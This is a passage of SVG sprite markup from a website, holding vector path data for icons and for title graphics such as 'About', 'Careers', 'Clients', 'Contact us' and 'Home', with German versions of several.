0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 